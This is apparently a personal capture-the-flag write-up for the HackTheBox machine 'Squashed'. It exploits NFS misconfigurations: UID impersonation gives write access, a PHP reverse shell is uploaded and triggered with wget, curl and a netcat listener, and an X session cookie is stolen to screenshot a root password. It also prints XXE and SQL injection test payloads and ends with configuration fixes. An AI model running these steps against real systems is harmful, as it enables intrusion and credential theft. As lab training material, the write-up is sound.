Squashed
Difficulty: Easy
Type: CTF
OS: Linux
Ports/services exploited: 111/rpcbind
Tools: gobuster, ffuf, JtR
Techniques:
Keywords: RPC, NFS, X-Server, .Xauthority, lightdm
TL;DR: nmap shows rpcbind and NFS are running on the target. NFS enumeration reveals two accessible shares, and two misconfigurations in NFS allow us to impersonate users and read/write files to one of the share.
This allows us to upload a reverse shell payload on the server, effectively giving us a foothold on the target.
From there, further enumeration reveals an X-server display, and thanks to the NFS misconfiguration, it is possible to read and steal the cookie used for the session. This cookie can then be reused to take a screenshot of the current Desktop. The latter contains the root user’s password.
This writeup is a little bit particular. Coming back from a lengthy HTB break (almost a year), I thought I would do a retired box to get back into business. I didn’t think about writing anything about it, until I got stuck and had to look at the official writeup. Because the way to the foothold was something I didn’t know and would have never thought about, I changed my mind and decided to document it. Indeed, this is the best way I learn and it’ll be there for the next time!
1. Services enumeration
Let’s start by enumerating the running services with nmap:

There’s SSH on port 22, a web server on port 80, and rpcbind on port 111. I had seen rpcbind before, but didn’t know much about it. Here’s the description returned by the command man rpcbind:
“The rpcbind utility is a server that converts RPC program numbers into universal addresses. It must be running on the host to be able to make RPC calls on a server on that machine.
When an RPC service is started, it tells rpcbind the address at which it is listening, and the RPC program numbers it is prepared to serve.
When a client wishes to make an RPC call to a given program number, it first contacts rpcbind on the server machine to determine the address where RPC requests should be sent”.
I also looked at RPC (Remote Procedure Call), which is a software communication protocol that a program can use to request a service from a program located in another computer on a network, without having to understand the netwrok’s details.
In other words, RPC is used to call processes on the remote systems like a local system.
From my understanding, a client machine on a network can thus request a procedure (subroutine) from a server. The client sends the procedure parameters over the network to the server, which then executes the procedure locally and sends the results back to the client.
I still started by looking at the web server. Web applications present a vast attack surface, and it is often the way to a foothold in HTB. Browsing at 10.10.11.191, we land on the following page:

There are many things on the page, but nothing actually works. None of the buttons, including login, work. Let’s see if gobuster finds any interesting directories:

Nothing really stands out. There are some forbidden directories (403), a few that are redirected (301), and the main page (200) which we can access. Let’s have a look at /js:

First, we see directory listing is enabled. We’re looking here for potential vulnerable js plugins, such as jQuery File Upload 9.22.0 (https://www.exploit-db.com/exploits/46182). A search for “jquery 3.0.0 exploit” doesn’t return anything interesting, and it is the same for the rest of the js directory, as well as the css directory.
Next, we can check for any subdomains using ffuf:

Nothing there too. At the bottom of the page, there are a few fields where we can input text (the contact form: we can supply a name, an email, a phone number and a message). I tested a few potential vulnerabilities, such as:
XXE (XML external entity) injection: this vulnerability can be present if the application parses XML. This can be tested by inputting the following xml code:
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
However, nothing happens. We can also try a SQL injection such as:
admin' or 1=1;#
Note that nmap didn’t show any database because it only scans the top 1000 ports by default, and for example a MySQL databse is on port 3306 (by default). So, it could be present.
Nothing happens either. In fact, the page is completely unresponsive and that can be confirmed with burp. Indeed, it doesn’t capture any traffic while interacting with the page.
At this point, I realized it’s probably not the path to a foothold and turned my attention to rpcbind.
Since I had no idea about how to proceed, I searched “rpcbind 2-4 exploit”. The first result is an excellent article from HackTricks (https://book.hacktricks.xyz/network-services-pentesting/pentesting-rpcbind).
The rpcbind service can be enumerated with the following commands:
rpcinfo 10.10.11.191
sudo nmap -sSUC -p111 10.10.11.191

We see different programs, such as nfs, mountd, nlockmgr, and so on.
In the previously mentioned article, it is said that if we find NFS (Network File System) among the programs, it is likely that we can list and download files (maybe even upload).
NFS is a client/server program which enables users to share files and directories across a network. It also allows shares to be mounted locally.
However, it has no protocol for authorization or authentication, which makes it a typical candidate for exploitation.
Let’s try to list the available shares. This can either be done with the showmount command, or with Metasploit’s auxiliary scanner/nfs/nfsmount:

We see that showmount is faster than using Metasploit. Both tools return the same shares: /home/ross, and /var/www/html. We can now mount those shares and see their content:

The only thing is Ross’ share was this password file in his Documents folder. I didn’t know the kdbx extension, and it appears to be “KeePass Databse file”.
KeePass is simply a password manager. From there, I looked at how to crack a .kbdx file and found this article: https://www.thedutchhacker.com/how-to-crack-a-keepass-database-file/.
Following the steps doesn’t work, because apparently keepass2john only supports the 3.1 version of the KDBX database. The file we retrieved is from version 4, so this is a dead end.
This idea was that if we could crack Ross’ password, we would maybe be able to reuse it to login with SSH, which we saw was running.
Let’s look at the other share, /var/www/html:

We see the same directories which were found by gobuster, but we have a permission denied for all of them.
This is the point where I was stuck and had to look at the official writeup: on the previous image, we can see the file names, but not the owners or permissions.
In Ross’ share, we could see that information (we see the read (r), write (w), execute (x) permissions as well as the owner 1001).
However, we can look at the actual directory’s permissions by running ls on the folder itself:

I would never have thought about doing that. We see the directory is owned by the UID 2017, and it belongs to the group with the ID of www-data.
In other words, on the server hosting the share (the target), the directory is owned by a user with that specific UID.
Recalling that NFS has no authorization/permission protocol, by assuming the identity of the share’s owner, we also assume their permissions on the directory itself.
This is what we’re supposed to exploit.
2. Gaining a foothold
Now, we want to imitate the user with the UID of 2017. If we can do that, then we would have write permissions on the share and could add a malicious file (like a reverse shell payload for example) on the server…
We start by adding a new user on our machine, and assign them the UID of 2017 (by default, it is given the highest ID found in /etc/passwd, plus one):

We see it worked as expected. We created the user, assigned the UID of 2017, and we now have access to the share. We see we impersonated the directory’s owner, and we should now be able to write arbitrary files.
Let’s try to upload a php reverse shell (https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php). We download the file to our machine (we have to switch to the regular user to be able to use sudo) and rename it shell.php.
We must change the IP address as well as the port within the script (my IP, given by the command sudo ifconfig tun0, was 10.10.14.3. I chose port 4444, but that doesn’t really matter).
Once those modifications are done, we can switch to the newly created user once again and upload the file on the server:
su parallels
sudo wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
nano php-reverse-shell.php -> modify IP address and port
sudo cp php-reverse-shell.php /home/tmpuser/shell.php
chmod +x /home/tmpuser/shell.php
sudo su tmpuser
cp /home/tmpuser/shell.php /mnt/web_server
Finally, we set up a netcat listener on port 4444 and curl the script we added:
sudo nc -nlvp 4444
curl 10.10.11.191/shell.php
As we can see in the image below, we receive a connection back to our listener. We are in as the user “Alex”. We can upgrade this basic shell into an interactive one using the well-known python command. We see Python wasn’t installed, but Python3 is. From there, we can retrieve the user flag in Alex’ home directory:

Now that we have a foothold on the target, we must find a way to elevate our privileges to root. Even though the next section is called privilege escalation, it of course first covers enumeration.
3. Vertical privilege escalation
Still following the walkthrough (I would never have figured that out on my own), we should have noticed something interesting in Ross’ share: the presence of .Xauthority and .xsession.
Before digging into it, let’s create another user to impersonate Ross. This way, we will have read privileges:
sudo useradd fakeross
sudo usermod -u 1001 fakeross
sudo groupmod -g 1001 fakeross
sudo su fakeross
Now, let’s come back to .Xauthority and .xsession. A quick research informs that the .Xauthority file is used to store credentials in the form of cookies used by xauth (Extended Authentication) when authenticating X sessions (on a X-Server).
Apparently, X-Server is an application that manages one or more graphics displays, and one or more input devices (keyboard, mouse, …) connected to the computer.
As its name suggests, it is a server which can run locally or on another computer on the network. Various services can communicate with that server to display graphical interfaces and receive input from the user.
Digging deeper, X comes from “X Window System”: an application which provides the basic framework for a GUI environment (drawing and moving windows on the display device, and interacting with a mouse and keyboard).
X defines protocol and graphics primitives, but contains no specification for application user-interface design, which is rather found in application software (such as window managers).
As a result, there are several different desktop environments, among which Xfce, GNOME, and so on…
In a nuthsell, X-Server is a display technology (other exist, such as Mir or Wayland) which is used in conjunction with a client window manager.
Therefore, the presence of those files indicates that a display might be configured, and that Ross is potentially authenticated.
This can be confirmed by looking at the /etc/passwd file: there, we indeed see the display manager lightdm.
This latter is a display manager, which is typically a GUI that is displayed at the end of the boot process in place of the default shell.
When the session was started, the cookie used for authentication was stored in the .Xauthority file. This cookie is reused in subsequent connections to that specific display.
Since we can read the file with our newly created user, we can steal the cookie and act as the authenticated Ross user. This way, we should be able to interact with the display. Let’s have a look at that cookie:

We see that it isn’t displayed correctly and coyping it like this wouldn’t work. We can base64 encode it to resolve this issue. Once copied, we paste onto the target machine and decode it into a file (in the /tmp directory):

After checking it was indeed decoded into the file, we must set the cookie by poiting the environment variable to the cookie file.
At this point, we should be able to interact with the display.
However, we don’t know which display Ross is using, and we can get this information with the w command. This command shows information about users that are currently logged in, including their username, where they are logged from, and what they are currently doing.
In the image above, we see the displayed used is :0. We can now use the xwd command, which allows us to take a screenshot in a specially formatted dump file.
This file can then be read by various other X utilities. The command to take a screenshot and dump it in the /tmp folder is the following:
xwd -root -screen -silent -display :0 > /tmp/screen.xwd
In this command, -root specifies the root window, -screen sends GetImage request to root window, -silent specifies to operate silently, and -display specifies the server to connect to.
Finally, we must transfer this file to our attacking machine. We saw previously that Python3 was installed, so we can use it to start a web server from the /tmp directory:

From our attacking machine, we download the file with wget:
wget 10.10.11.191:8000/screen.xwd
The last step is to convert the file from .xwd to .png. This could be done with convert (sudo apt-get install graphicsmagick-imagemagick-compat), but for some reason I cannot install the package on my machine. Instead, I used an online converter and could then open the image with xdg-open:
xdg-open Downloads/screen.png

As we can see, this is a screenshot from the KeePass password manager we discovered earlier. Finally, we can sudo into root with the discovered credentials and get the flag:

My thoughts
As usual, the box is rated easy, but I had quite a hard time and wouldn’t have made it without the official writeup.
Even though we didn’t have to modify some complicated exploits, this box required some specific knowledge about file permissions and X-Server related topics.
As always, it’s easy if you know these things but if you’ve never seen them, it is unlikely you root this box “out of the blue”.
While it can be frustrating on the one hand, it is also what’s interesting on the other hand and this is precisely the reason why I decided to finally write something about it.
Overall, I learned a lot of new things and found this box really interesting.
Fix the vulnerabilities
There are at least two ways to prevent an attacker from doing what we did, and both can be done within the NFS configuration file (/etc/exports):

- In this box, we assumed we had read and write permissions on the /var/www/html share, which proved to be right and allowed us to upload a malicious file on the target. As we can see in the image, the rw (read, write) flag is set for the html directory. Removing that flag would prevent anyone from reading/writing to that share.
- We were able to impersonate non-root users thanks to the sole presence of the root_squash tag. Indeed, this tag downgrades any users who try to access the share as UID 0 (root) to nfsnobody. Adding the tag all_squash would apply this rule to anyone, downgrading everyone to nfsnobody.
In our case, the vulnerabilities are the result of a bad configuration.